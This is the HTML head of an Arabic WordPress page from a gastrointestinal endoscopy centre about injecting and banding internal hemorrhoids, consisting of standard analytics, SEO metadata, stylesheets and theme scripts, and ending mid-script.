

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scope-center.com/%D8%AD%D9%82%D9%86-%D9%88%D8%B1%D8%A8%D8%B7-%D8%A7%D9%84%D8%A8%D9%88%D8%A7%D8%B3%D9%8A%D8%B1-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D9%87
body_size: 21312
content:
<br />
<b>Warning</b>:  Use of undefined constant EDD_PLUGIN_FILE - assumed 'EDD_PLUGIN_FILE' (this will throw an Error in a future version of PHP) in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/plugins/1font-uploader/font-uploader-free.php</b> on line <b>59</b><br />
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<head>
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107317564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107317564-1');
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, minimum-scale=1.0">


<!-- W3TC-include-js-head -->
<!--[if IE 8]> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<title>حقن وربط البواسير الداخليه | مركز سكوب</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.scope-center.com/%d8%ad%d9%82%d9%86-%d9%88%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d9%87" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مركز سكوب | مناظير الجهاز الهضمي" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="حقن وربط البواسير الداخليه | مركز سكوب" />
		<meta property="og:url" content="https://www.scope-center.com/%d8%ad%d9%82%d9%86-%d9%88%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d9%87" />
		<meta property="article:published_time" content="2017-08-13T20:28:11+00:00" />
		<meta property="article:modified_time" content="2017-08-13T20:28:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="حقن وربط البواسير الداخليه | مركز سكوب" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scope-center.com\/%d8%ad%d9%82%d9%86-%d9%88%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d9%87#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u062a\u0642\u062f\u0645 \u0627\u0644\u0648\u062d\u062f\u0629 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u0634\u062e\u064a\u0635\u064a\u0629 \u0648 \u0627\u0644\u0639\u0644\u0627\u062c\u064a\u0629 \u0644\u0645\u0631\u0636\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0639\u0644\u0649 \u0627\u064a\u062f\u064a \u0646\u062e\u0628\u0629 \u0645\u0646 \u0627\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0633\u062a\u0634\u0627\u0631\u064a\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0648 \u0627\u0644\u0643\u0628\u062f \u0628\u0645\u0635\u0631.","url":"https:\/\/www.scope-center.com\/"}}]},{"@type":"ItemPage","@id":"https:\/\/www.scope-center.com\/%d8%ad%d9%82%d9%86-%d9%88%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d9%87#itempage","url":"https:\/\/www.scope-center.com\/%d8%ad%d9%82%d9%86-%d9%88%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d9%87","name":"\u062d\u0642\u0646 \u0648\u0631\u0628\u0637 \u0627\u0644\u0628\u0648\u0627\u0633\u064a\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0647 | \u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.scope-center.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scope-center.com\/%d8%ad%d9%82%d9%86-%d9%88%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d9%87#breadcrumblist"},"author":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"creator":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"datePublished":"2017-08-13T20:28:11+03:00","dateModified":"2017-08-13T20:28:11+03:00"},{"@type":"Organization","@id":"https:\/\/www.scope-center.com\/#organization","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","url":"https:\/\/www.scope-center.com\/"},{"@type":"Person","@id":"https:\/\/www.scope-center.com\/author\/website#author","url":"https:\/\/www.scope-center.com\/author\/website","name":"website"},{"@type":"WebSite","@id":"https:\/\/www.scope-center.com\/#website","url":"https:\/\/www.scope-center.com\/","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","description":"\u0645\u0646\u0627\u0638\u064a\u0631 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a","inLanguage":"ar","publisher":{"@id":"https:\/\/www.scope-center.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-107317564-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; الخلاصة" href="https://www.scope-center.com/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; خلاصة التعليقات" href="https://www.scope-center.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; حقن وربط البواسير الداخليه خلاصة التعليقات" href="https://www.scope-center.com/feed/?attachment_id=1533" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scope-center.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.scope-center.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/style.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-extensions-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/extensions.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-1170-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive-1170.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-rtl-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=2.0.9.5' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-fontawesome-ie7-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome-ie7.min.css?ver=2.0.9.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-icomoon-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.icomoon/source/css/icomoon.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.scope-center.com/wp-content/uploads/Default-Light-Footer_08fc67eca1f6786c8c055382fb8263a8.css' type='text/css' media='all'/>
<script type='text/javascript'>
/* <![CDATA[ */
var CloudFwOp = {"themeurl":"https:\/\/www.scope-center.com\/wp-content\/themes\/envision","ajaxUrl":"https:\/\/www.scope-center.com\/wp-admin\/admin-ajax.php","device":"widescreen","RTL":true,"SSL":true,"protocol":"https","responsive":true,"lang":"ar","sticky_header":false,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Close","gallery_overlay_opacity":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scope-center.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scope-center.com/wp-json/wp/v2/media/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scope-center.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.scope-center.com/?p=1533' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25ad%25d9%2582%25d9%2586-%25d9%2588%25d8%25b1%25d8%25a8%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25a7%25d8%25b3%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25ae%25d9%2584%25d9%258a%25d9%2587" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25ad%25d9%2582%25d9%2586-%25d9%2588%25d8%25b1%25d8%25a8%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25a7%25d8%25b3%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25ae%25d9%2584%25d9%258a%25d9%2587&#038;format=xml" />
<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style>
<script type="text/javascript">
var cloudfw_is_retina;
(function(){
	"use strict";

	if( document.cookie.indexOf('device_pixel_ratio') == -1
	    && 'devicePixelRatio' in window
	    && window.devicePixelRatio >= 1.5 ){

		var date = new Date();
		date.setTime( date.getTime() + 3600000 );

		document.cookie = 'device_pixel_ratio=' + window.devicePixelRatio + ';' +  ' expires=' + date.toUTCString() +'; path=/';
		cloudfw_is_retina = true; 
		
		//if cookies are not blocked, reload the page
		if(document.cookie.indexOf('device_pixel_ratio') != -1) {
		    window.location.reload();
		}
	}
})();
</script>
	<link rel="shortcut icon" href="http://www.scope-center.com/wp-content/uploads/favicon-4.png" />
<link rel="apple-touch-icon" href="http://www.scope-center.com/wp-content/uploads/favicon-3.png" />
<link rel="apple-touch-icon" sizes="114x114" href="http://www.scope-center.com/wp-content/uploads/favicon-2.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.scope-center.com/wp-content/uploads/favicon-1.png" />
<link rel="apple-touch-icon" sizes="144x144" href="http://www.scope-center.com/wp-content/uploads/favicon.png" />
<style type= "text/css">ul#header-navigation {
    background: #006aa5;
}
html #header-navigation li.menu-item.level-0 > a {
    font-size: 15px;
    font-weight: 400;
    color: white;
}

.widget_recent_comments ul li:before, .widget_display_forums ul li:before, .widget_display_topics ul li:before, .widget_display_replies ul li:before, .widget_display_views ul li:before, .widget_product_categories ul li:before, .widget_layered_nav_filters ul li:before, .widget_layered_nav ul li:before, .widget_recent_entries ul li:before, .list-custom-taxonomy-widget ul li:before, .widget_categories ul li:before, .widget_nav_menu > div > ul > li:before, .ui--widget-subpages-classic > li:before, .widget_pages > ul > li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_meta ul li:before {
    display: none !important;
}
html #footer-widgets ul li a {
    color: #006aa5;
}
html #footer-widgets ul li li a {
    color: black;
}
span.wpcf7-list-item {
    display: block;}

.ui--testimonial-user {
    float: left;}
#top-bar .ui--widget > ul > li > a, #top-bar ul.ui--widget > li > a {
    display: block;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
    color: black;
    font-size: 20px;
}
[class*="span"] {
    float: right !important;
}
</style>
<script type="text/javascript">
    
    document.documentElement.className = document.documentElement.className.replace('no-js','js');
    document.documentElement.className = document.documentElement.className.replace('html-loaded','html-loading');

    (function(){
        "use strict";

        setTimeout(function(){
            document.documentElement.className = document.documentElement.className.replace('html-loading','html-loaded');
        }, 6000);

    })();
    
    jQuery(document).ready(function(){ 
        jQuery('html').removeClass('html-loading').addClass('html-loaded');
    });

</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="rtl attachment attachment-template-default single single-attachment postid-1533 attachmentid-1533 attachment-jpeg run layout--boxed helper--no-filter ui--side-panel-position-left">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
